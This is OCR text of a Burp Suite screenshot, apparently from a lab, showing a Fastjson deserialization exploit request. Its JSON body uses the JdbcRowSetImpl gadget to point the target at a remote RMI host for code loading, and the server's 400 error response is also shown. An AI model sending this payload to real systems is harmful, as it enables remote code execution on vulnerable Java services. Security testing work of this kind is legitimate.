 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.79.128:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.79.128:8090
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/json
11 Content-Length : 260
12
13 {
14 "a":{
15 "@type":"java.lang.Class" ,
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl" ,
20 "dataSourceName" :"rmi://192.168.79.1:9999/Touch" ,
21 "autoCommit" :true
22 }
23 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type : text/html;charset=ISO-8859-1
3 Content-Language : zh-CN
4 Content-Length : 424
5 Date: Thu, 18 Jan 2024 02:49:36 GMT
6 Connection : close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Thu Jan 18 02:49:36 UTC 2024
</div>
<div>
There was an unexpected error (type=Bad Request,
status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested
exception is com.alibaba.fastjson.JSONException: set
property error, autoCommit
</div>
</body>
</html>
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 587 bytes | 7,176 millis